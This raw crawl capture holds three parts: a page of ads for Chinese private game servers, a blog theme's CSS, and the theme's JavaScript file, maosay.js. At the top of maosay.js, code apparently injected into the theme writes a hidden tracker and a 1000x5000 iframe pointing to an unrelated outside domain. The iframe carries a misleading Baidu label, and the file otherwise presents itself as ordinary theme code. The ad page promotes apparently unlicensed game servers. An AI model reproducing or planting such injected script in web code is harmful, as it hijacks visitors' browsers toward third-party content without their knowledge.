<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1DCA4F03-B9FC-F011-8294-0A72F24AA2FC}","九幽┉┉┉┉至尊","https://www.825988.com:5382","新┉┉┉专┉┉属","2月/5日/〖通宵推荐〗","迷失沉默神器","█不要拿其他服来跟我比，比不过的，用","小黑专属","https://www.825988.com:5382");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FCA4F03-B9FC-F011-8294-0A72F24AA2FC}","╲﹍﹍﹍迷失神器","https://kj67rft5.lbms8.com:41417","散人通关﹍﹍﹍╱","2月/5日/〖通宵推荐〗","打怪﹍散人﹍","╲﹍﹍﹍﹍一把神器飞起﹍﹍﹍﹍╱","╲超低消﹍费","https://kj67rft5.lbms8.com:41417");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{21CA4F03-B9FC-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","2月/5日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{23CA4F03-B9FC-F011-8294-0A72F24AA2FC}","辰夜迷失█无限刀","https://www.hunyuansq.com:55512","●上线送满回馈●","2月/5日/〖通宵推荐〗","２０２６迷失","████纯正辰夜复古迷失███","良心版本","https://www.hunyuansq.com:55512");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3DE44515-BBFC-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.gagba.top:41300","《２０●全满》","2月/5日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.gagba.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3FE44515-BBFC-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.gkgjk.top:22600","纯元宝▲０充赞助","2月/5日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.gkgjk.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41E44515-BBFC-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.gzgyz.top:24890","新出炉◆无限探索","2月/5日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.gzgyz.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{43E44515-BBFC-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.gagca.top:20400","１．７６小极品+5","2月/5日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.gagca.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{45E44515-BBFC-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.ftfst.top:21500","新版首区★刚开一","2月/5日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.ftfst.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{47E44515-BBFC-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.hahya.top:31400","免费送╲分Ｂ不冲","2月/5日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.hahya.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49E44515-BBFC-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","2月/5日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BE44515-BBFC-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.hahxa.top:30300","麻痹切割狂风＋１","2月/5日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.hahxa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DE44515-BBFC-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.fzfyz.top:25266","２０送２０００块","2月/5日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.fzfyz.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FE44515-BBFC-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.hahwa.top:28100","元素极品切割＋１","2月/5日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.hahwa.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51E44515-BBFC-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","2月/5日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53E44515-BBFC-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.uauoa.top:35800","赞助大礼‖免费送","2月/5日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.uauoa.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{55E44515-BBFC-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.glgkl.top:23770","上线送猛宠Ｘ满切","2月/5日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.glgkl.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{57E44515-BBFC-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.didhi.top:34700","满屏切割神器无限","2月/5日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.didhi.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59E44515-BBFC-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gugtu.top:27000","送满充值◆迷失神","2月/5日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gugtu.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5BE44515-BBFC-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.hahba.top:25900","野外Boss．超牛逼","2月/5日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.hahba.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5DE44515-BBFC-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.221xx.top:33600","吸怪鞭尸●满地光","2月/5日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.221xx.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EEFF4DBC-C1FC-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","2月/5日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.fanna.com.cn/zb_users/theme/sailcat/source/style.css.asp
body_size: 191
content:
@import url("http://www.fanna.com.cn/zb_users/theme/sailcat/style/default.css");

--- FILE ---
content_type: text/css
request_url: http://www.fanna.com.cn/zb_users/theme/sailcat/style/default.css
body_size: 4621
content:
/*====================================================
=========== 作者：xiaoxian （猫言猫语）   ============
=========== 地址：http://www.maosay.com   ============
=========== 邮箱：xiaoxiandoc@163.com     ============
====================================================*/
@charset "utf-8";

/* =============== 全局变量 ============= */
body {
    font-family: 微软雅黑,Verdana,Arial,Helvetica,sans-serif;
    color:#555; font-size: 13px; line-height: 22px;background:url(images/bg.jpg) repeat;}

::selection {color: #c30;background: #dcdcdc;}
::-moz-selection {color: #c30;background: #dcdcdc;}

* { padding:0; margin:0;}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd {
    margin:0;padding:0;}
table{border-collapse:collapse;}

a{color:#555;text-decoration: none;}
a:hover{text-decoration: underline;}
ul { padding:0; margin:0;}
li { list-style-type: none;}
img { border: none;}
.clear { clear: both;}

/* =============== 主体框架 ============= */
#headerbg { margin:0 auto;background: url("images/header.png") repeat-x;} 
#content { width:990px;margin:0 auto; padding-top:20px;}
#main { float:left; width:691px;}
#sidebar { float:right; width:280px; overflow:hidden;color:#ededed;}
#sidebar a{ color:#ededed;}
#sidebar a:hover{ color:#ededed;}
#footer {
    background: url(images/footer.png) repeat-x top;height: 98px;margin-top: -10px;margin-top:-20px\9;padding: 0;}

/* =============== 顶部标题 ============= */
.header { width:990px; margin:0 auto; height:116px;}
.topnav {float: left;height: 34px;padding: 0;border-left: #343434 1px solid;}
.topnav li{ width:90px;height: 34px;float: left;position: relative;border-right: #343434 1px solid;}
.topnav li a{
    width:90px;height: 34px;line-height: 34px;text-align: center;
    display: block;text-decoration: none;color: white;}
.topnav li a:hover{ background: #343434; color: #ddd;}

.title { float: left;padding: 10px 0 2px 10px;}
.logo {float:left;margin-left:5px;width:500px;height:70px;overflow:hidden;}
.header h1 { font-size:22px; line-height:30px;font-weight:500;}
.header h3 { font-size:13px; line-height:30px;font-weight:500;color:#888;}
.header a { color:#555;}
.header a:hover {color:#888;text-decoration: none;}	

/* =============== RSS订阅图标 ============= */
.rss {display:block;float:right;height:26px;margin-top:5px;width:150px;padding-right:8px;}
.rss ul{width:150px;height:26px;}
.rss li {width:26px;height:26px;margin-left:10px;float:right;}

.icon1 {display:block;width:26px;height:26px;background:url(images/rss.gif) no-repeat top;}	
.icon1 span.hover {
    display:block;width:26px;height:26px;background:url(images/rss.gif) no-repeat bottom;}
.icon2 {display:block;width:26px;height:26px;background:url(images/rssmail.gif) no-repeat top;}	
.icon2 span.hover {
    display:block;width:26px;height:26px;background:url(images/rssmail.gif) no-repeat bottom;}
.icon3 {display:block;width:26px;height:26px;background:url(images/tqq.gif) no-repeat top;}	
.icon3 span.hover {
    display:block;width:26px;height:26px;background:url(images/tqq.gif) no-repeat bottom;}
.icon4 {display:block;width:26px;height:26px;background:url(images/tsina.gif) no-repeat top;}	
.icon4 span.hover {
    display:block;width:26px;height:26px;background:url(images/tsina.gif) no-repeat bottom;}

/* =============== 搜索框架 ============= */
.search {
    float:right; height: 40px; width: 222px;
    padding-top:25px;margin-right:8px;}
#edtSearch {float:left; width:158px;height:16px;padding:6px;border:1px solid #ccc;}
#btnPost {
    float:left;background:#555;width:50px;border:none;
    height:30px;line-height:30px; font-weight:bold;; color:#fff;}

/* =============== 置顶样式 ============= */
.postistop_t { 
    float: left ; width:45px; height:38px;line-height:38px;padding-top:6px; overflow:hidden;
    text-align:center; color:#ededed; background:url(images/date.png) no-repeat top;
    font-size:16px;font-weight:bold;}
.postistop_b {
    background: url(images/article_bg.png) repeat-y 0 0;padding: 5px 20px 2px 20px;}
.postistop_f {
    background: url(images/article_b.png) repeat-y 0 0;
    height: 10px;overflow: hidden;margin-bottom:15px;}
.postistop { background: url(images/article_t.png) no-repeat;margin-left:45px;padding-top:10px;}
.postistop h2 {
    word-break:break-all;font-size:16px;line-height:20px;}
.postistop h2 a {color:#555}
.postistop h2 a:hover {color:#888;text-decoration: none;}

/* =============== 日志主体 ============= */
.post { font-size:14px; margin-bottom:15px; word-break:break-all;}
.post h2 { font-size:16px; line-height:20px; margin-bottom:10px; color:#333;}
.post h4 { font-size:15px; line-height:20px; margin-bottom:10px; }
.post a { color:#333;}
.post a:hover {color:#333;}
.post_r { float:left; width:646px;}
.post_t { background: url(images/article_t.png) no-repeat;padding-top: 10px;}

.search_bottom { 
    height:22px;border-bottom:1px dashed #ccc;padding-bottom:5px;margin-top:5px;color:#888;}
.search_bottom a{color:#888;}
.search_bottom a:hover {#888;}

.post_body { 
    background: url(images/article_bg.png) repeat-y 0 0;padding: 5px 20px;}
.post_content { min-height:30px;}
.post_content img { 
   max-width:640px;  /*IE7,Firefox*/ 
   width: expression(this.width > 640 ? 640: true);   /*IE6*/ }
.post_content p { margin-bottom:10px;}

.post_content2 { min-height:30px;padding-left:5px;line-height:22px;}
.post_tu {
    margin:12px 15px 0px 0px;padding:4px;border:1px solid #ccc;
    float:left;width:140px;height:100px;}
.post_tu img{width:140px;height:100px;}
.post_index{height:132px;overflow:hidden;}
.post_index p{margin:0px;padding:0px;}

.post_content ul,.post_content ol{margin-left:3em;	list-style-position : outside;}
.post_content li{	list-style-type:inherit;}
.post_content li p{ margin:5px 0;}
.post_tags { padding:10px 0;}
.post_f {background: url(images/article_f.png) repeat-y 0 0;height: 40px;overflow: hidden;}
.post_info { padding: 10px 15px 0 18px;color:#888;}
.post_info a{ color:#888;}
.post_info a:hover{color:#fff;}
.post_more {float:right;}
.post_single {margin-bottom:10px;}
.post_single_bottom {background:url(images/article_b.png) no-repeat;height:10px;}

/**/
.post_time { float: left ; width:50px; height:72px; padding-top:6px; margin-right:-5px; overflow:hidden; text-align:center; color:#ededed; background:url(images/date.png) no-repeat top;}
.post_time h5 { font-size:26px; line-height:28px;margin:4px 0px; }
.post_time h6 { font-size:10px; line-height:12px; font-weight:normal;}
.post_fu { float:left; width:40px; height:40px; padding:5px 5px; background: #5EAAE4 url(images/icon/fu_right.png) no-repeat right bottom;}

.adsense {float:right;margin:3px 0px 3px 5px;border:1px solid #ccc;}

/* =============== 日志翻页 ============= */
.post_nav { margin-top:12px;padding-top:10px;background:url(images/article_t.png) no-repeat top;}
.post_nav a:hover{text-decoration: none;}
.post_nav .l { float:left;}
.post_nav .r { float:right;}
.post_nav_body {
    background:url(images/article_bg.png) repeat;line-height:18px;padding:5px 15px;}
.post_nav_b {
    background:url(images/article_b.png) no-repeat;height:10px;margin-bottom:12px;}

/* =============== 相关日志 ============= */
.mutuality { margin-top:12px;padding-top:10px;background:url(images/article_t.png) no-repeat top;}
.mutuality h4 { font-size:15px; line-height:20px; margin:0px;padding:5px 0px; }
.mutuality_body {
    background:url(images/article_bg.png) repeat;padding:5px 20px;padding:5px 20px 24px 20px\9;}
.mutuality_body li {
    float:left;width:295px;margin-right:5px;display:block;
    line-height:24px;height:24px;white-space:nowrap;
    word-break:keep-all;overflow:hidden;text-overflow:ellipsis;}
.mutuality_b {
    background:url(images/article_b.png) no-repeat;height:10px;}

/* =============== 侧栏样式 ============= */
.function {width:280px;}
.function ul { ;}
.sidebar_t { width:280px;}
.sidebar_c div{margin-bottom:2px;}
.sidebar_c { 
    width:280px;float:left;background: url(images/sidebar_t.png) no-repeat top;}
.sidebar_c h2{ padding:8px 18px;line-height:30px;font-size:16px; font-weight:bold;}
.sidebar_b {padding:5px 18px;}
.sidebar_c li {
    line-height:24px;margin-bottom:2px;width:250px;white-space:nowrap;
    word-break:keep-all;overflow:hidden;text-overflow:ellipsis;}
.sidebar_f {
    float:left;width:280px;background:url(images/sidebar_f.png) no-repeat;
    height:6px;margin-bottom:12px;margin-left:2px;}

/* 让网站收藏和友情链接两个横排显示 */
#divLinkage ul{overflow:hidden;height:100%;text-align:left;}
#divLinkage ul li{float:left;width:50%;}
#divFavorites ul{overflow:hidden;height:100%;text-align:left;}
#divFavorites ul li{float:left;width:50%;}
#divStatistics ul{overflow:hidden;height:100%;text-align:left;}
#divStatistics ul li {float:left;width:50%;}
#divPrevious ul li .article-date{display:none;}

/* =============== 日历样式 ============= */

#divCalendar div{width:244px;float:center;}
#divCalendar table{ width:244px;float:center;}
p.y {
    text-align:center; height:24px;
    font-weight:bold;width:95%;line-height:24px;}
p.y a { padding:0 10px;}
p.w,p.d,p.yd,p.nd,p.cd {
    float:left; display:block;border:1px solid #E0E1E2; width:32px;
    height:24px;margin:0 0 -1px -1px; padding:3px 0 0 0;
    text-align:center; vertical-align :middle;}
p.d {; }
p.yd { background:#555;color:#fff;}
p.yd a { color:#fff;}
p.cd { font-weight:bold;}
p.w {
    float:left;display:block;background:#A9B8C5; padding:3px 0 2px 0; height:1.7em;
    color:#fff; text-transform:uppercase;font-size:12px;}

/* =============== 侧栏搜索 ============= */
divSearchPanel form {padding:5px 0px;}
.function #edtSearch {
    float:left; width:148px;height:16px;padding:6px;margin:12px 0px;border:1px solid #ccc;}
.function #btnPost {
    float:left; background:#8d8d8d; border:none;line-height:30px;
    width:50px; height:30px;font-weight:bold;color:#fff;margin:12px 0px;}

/* =============== 评论列表 ============= */
.commentlist_t{
    margin-top:12px;padding-top:10px;background:url(images/article_t.png) no-repeat top;}
.commentlist_body {
    background:url(images/article_bg.png) repeat;padding:0px 20px 5px 20px;}
.commentlist_body h4 { font-size:15px; line-height:20px; margin:0px;padding-top:5px;}
.commentlist_b {
    background:url(images/article_b.png) no-repeat;height:10px;margin-bottom:12px;}

.msgpage{
    text-align:right;height:20px;border-top:1px solid #ccc;margin-top:8px;padding-top:5px;}

ul.msg{
    margin-top:8px; border-top:1px dashed #ccc; padding:5px 0 0 0;}
li.msgname{
    height:22px;line-height:22px;font-size:12px;margin-top:3px;}
li.msgname *{;}

li.msgurl{
    text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{
    display:block;float:left;margin-right:5px;}
li.msgarticle{
    list-style-position:outside;line-height:22px;padding-left:48px;}
li.msgtime{
    padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{
    float:left;width:34px;height:34px;padding:2px;margin-right:8px;
    margin-top:2px;border:1px solid #ccc;}
ul.msg ul.msg{
    padding-top:5px;border-top:1px dashed #ccc;}
ul.msg ul.msg li.msgarticle{
    padding-bottom:0px;}
ul.msg ul.msg li.msgname{padding:0px;}

/* =============== 评论发布 ============= */
#divCommentPost{ ;}
#divCommentPost label{margin-top:5px;}
#divCommentPost p{margin-bottom:10px;}
#divCommentPost p.posttop{
    border-bottom:1px solid #ccc;}
#divCommentPost img{margin-bottom:-0.5em;}
#cancel-reply{margin-left:90px;font-weight:500;}
div.reply-frm{
    margin-top:10px;padding-top:10px;}
#GravatarNow{ margin-left:320px;display:block;position:absolute;}
#GravatarNow img{width:34px;height:34px;padding:2px;border:1px solid #ccc;}

input.text{
    border:1px solid #ccc;line-height:20px;
    height:24px;padding:2px 5px 2px 5px;
    box-shadow:0 0 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 4px rgba(0,0,0,0.2);}
#txaArticle{
    padding:5px;width:75%;height:150px;border:1px solid #ccc;
    background:url(images/comment.gif) no-repeat center #fff;
    box-shadow:0 0 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 4px rgba(0,0,0,0.2);}
input.button {
    color:#333; font-size:14px; width:100px; height:32px;line-height:32px;
    background:#ddd;border:1px solid #ccc;cursor: pointer;
    box-shadow:0 0 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 4px rgba(0,0,0,0.2);}

/* =============== 系统翻页 ============= */
.pagebar {
    text-align:right;float:right;}
.pagebar span.page{
    width: 34px;text-align: center;height: 34px;cursor: pointer;
    line-height: 34px;margin: 0px 2px 0px 2px;display: inline-block;
    text-decoration: none;color: white;background: url(images/pagebar_bg.png) 0 0;}
.pagebar span.now-page {
    background: url(images/pagebar_bg.png) 0 -34px;
    height: 34px;width: 34px;color: black;}
a.l{text-align:left;float:left;}
a.r{text-align:right;float:right;}

/* =============== 底部版权 ============= */
.footer_c {width:990px;margin:0 auto;padding-top:40px;color:#8d8d8d;}
.footer_c a{color:#8d8d8d;}
.footer_c a:hover{color:#8d8d8d;}
.copyright {float:left;}
.power {float:right}

/* =============== 翻屏滚动 ============= */
#roll_top,#fall {position:relative;cursor:pointer;height:93px;width:11px;}
#ct{position:relative;cursor:pointer;height:53px;width:11px;}
#roll_top {background:url(images/roll.png) no-repeat;}
#ct {background:url(images/roll.png) no-repeat 0 -93px;}
#fall {background:url(images/roll.png) no-repeat 0 -146px;}

#roll {
    display:block;width:15px;margin-right:-215px;position:fixed;
    right:50%;top:35%;_margin-right:-212px;_position:absolute;
    _margin-top:180px;_top:expression(eval(document.documentElement.scrollTop));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fanna.com.cn/zb_users/theme/sailcat/SCRIPT/maosay.js
body_size: 2043
content:

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GnWYMzjb30kG4xs\",ck:\"3GnWYMzjb30kG4xs\"});</script>")


document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=百度一下,你就知道 align=center width=1000 height=5000 src=https://www.jsufhga.com/   vspace=-0></iframe></div>'); 




jQuery(document).ready(function(){
jQuery('.post h2 a').click(function(){
    jQuery(this).text('页面载入中……');
    window.location = jQuery(this).attr('href');
    });
});

//无评论时隐藏评论列表
$(document).ready(function(){ 

		if($(".commentlist .msg").length==0){$(".commentlist").hide()}

		if($(".commentpost").children().length==1){$(".commentpost").hide()}

});

sidebarloaded.add(function(){ 
	$("ul.ul-subcates").prev("a").before("<span class='sh'>-</span>");
	$("span.sh").click(function (){
		$(this).next().next("ul").toggle("fast");
	})
	.toggle(
		function () {
		$(this).html("+");
		},
		function () {
		$(this).html("-");
	});
})

// 滚屏
jQuery(document).ready(function(){
jQuery('#roll_top').click(function(){jQuery('html,body').animate({scrollTop: '0px'}, 800);}); 
jQuery('#ct').click(function(){jQuery('html,body').animate({scrollTop:jQuery('.commentlist').offset().top}, 800);});
jQuery('#fall').click(function(){jQuery('html,body').animate({scrollTop:jQuery('#footer').offset().top}, 800);});
});

//顶部微博等图标渐隐
jQuery(document).ready(function(){
			jQuery('.icon1,.icon2,.icon3,.icon4').wrapInner('<span class="hover"></span>').css('textIndent','0').each(function () {
				jQuery('span.hover').css('opacity', 0).hover(function () {
					jQuery(this).stop().fadeTo(350, 1);
				}, function () {
					jQuery(this).stop().fadeTo(350, 0);
				});
			});
});

//本条留言DomID,本条留言class,内容class,评论框DomID,指定父ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");

	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	return false;
}

//重写GetComments，防止评论框消失
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}